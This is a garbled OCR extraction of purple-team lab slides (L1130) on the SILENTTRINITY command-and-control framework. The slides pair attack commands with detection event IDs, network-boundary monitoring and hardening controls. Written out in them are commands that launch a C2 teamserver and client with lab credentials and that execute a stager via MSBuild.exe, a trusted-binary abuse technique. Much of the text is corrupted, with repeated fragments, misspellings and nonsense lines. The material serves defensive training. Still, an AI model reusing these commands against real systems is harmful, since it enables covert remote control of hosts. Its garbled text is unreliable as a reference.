



Atomic Purple Team Phase: Adjust / Harden



Atomic Purple Team Phase: Report



Atomic Purple Team Phase: Report

Related Atomic Purple Team Report: PB1130



# Atomic Purple Team Phase: Lessons Learned

# Control Summary<br>
Event Methodology<br>
PowerShell 200, 400, 501, 800, 4104<br>
Security 4688 – Process creations (PowerShell)<br>
ub.com/byt3bi33d3r/SILENTTRINITY<br>
Us.<br>
2. MITRE ATTA All-tunter<br>
Suricata / Zeek / RITA / All-tunter Command / Control Summary Attack Methodology **Attack Methodology Attack Methodology Attack Methodology Attack Methodology Attack Methodology Attack Methodology Attack Methodology Attack Methodology Attack Methodology Attack Method** Toolkit Locations https://github.com/byt3bl33d3r/SILENTTRINITY<br>Suricata / Zeek / RITA / AlHunter Commands Detect Methodology Event IDs PowerShell 200, 400, 501, 800, 4104 Detect Methodology<br>
Event IDs<br>
PowerShell 200, 400, 501, 800, 4104<br>
Security 4688 – Process creations (PowerShell)<br>
Boundary Detections<br>
Suricata / Zeek / RITA / AlHunter<br>
MITRE ATT&CK Maps<br>
MITRE ATT&CK Maps Boundary Detections Detect Methodology<br>
Event IDs<br>
PowerShell 200, 400, 501, 800, 4104<br>
Security 4688 – Process creations (PowerShell)<br>
Boundary Detections<br>
Suricata / Zeek / RITA / AlHunter<br>
MITRE ATT&CK Maps<br>
https://attack.mitre.org/techni MITRE ATT&CK Maps https://attack.mitre.org/techniques/T1059/001/ https://attack.mitre.org/techniques/T1127/ Audit Policy Mapping Detect Methodology<br>
Event IDs<br>
Event Sic<br>
Events II 200, 400, 501, 800, 4104<br>
Security 4688 – Process creations (PowerShell)<br> **Boundary Detections**<br>
Suricata / Zeek / RITA / AlHunter<br>
MITRE ATT&CK Maps<br>
https://attack.mitr Defense Methodology Endpoint Response Limit PowerShell by group membership Employ application control policies Capture and process packets at network boundaries Command / Control Summary<br>
Matack Methodology<br>
Matack Methodology<br>
Matack Methodology<br>
Security 4688 – Process creations (PowerShell)<br>
Security 4688 – Process creations (PowerShell)<br>
NITRE ATTACK Maps<br>
MATTER (MTA / Bundar Command / Control Summary<br>
Petect Methodology<br>
For the Berminics<br>
Attack Methodology<br>
Toolkit Locations<br>
Control Summary Detections<br>
Security 4688 – Process creations (PowerSht<br>
Experiments<br>
Commands<br>
Commands<br>
Control Sum MSBuild.exe c:\Users\itadmin\Downloads\stager.xml Webside of Conversions (PowerShell)<br>
Contains and South Conversions (PowerShell)<br>
Philo.com/by/3bl33d3vSLENTTRINITY<br>
Burnal and Southern are approximately the strategy and the system of the system of the system of the syst

#### Commands:

APTClass! python3.8 st.py client wss://aptclass:APTClass\!@10.10.98.20:81 MSBuild.exe c:\Users\itadmin\Downloads\stager.xml Employ application control policies<br>
Commands:<br>
Commands:<br>
python3.8 st.py teamserver --port 81 10.10.98.2<br>
APTClass!<br>
python3.8 st.py client<br>
wss://aptclass:APTClass\!@10.10.98.20:81<br>
MSBuild.exe c:\Users\itadmin\Download Commands:<br>
python3.8 st.py teamserver --port 81 10.10.98.20<br>
APTClass!<br>
python3.8 st.py client<br>
wss://aptclass:APTClass\!@10.10.98.20:81<br>
MSBuild.exe c:\Users\itadmin\Downloads\stager.xml<br>
Applied Purple Team Lab: L1130<br>
R Commands:<br>
python3.8 st.py teamserver --port 81 10.10.98.20<br>
APTClass!<br>
python3.8 st.py client<br>
wss://aptclass:APTClass\!@10.10.98.20:81<br>
MSBuild.exe c:\Users\itadmin\Downloads\stager.xml<br>
Applied Purple Team Lab:L1130<br>
Re

# Applied Purple Team Lab: L1130 Related Atomic Purple Team Report: PB1130

# MITRE:

# Links:

https://attack.mitre.org/techniques/T1059/001/ https://attack.mitre.org/techniques/T1127/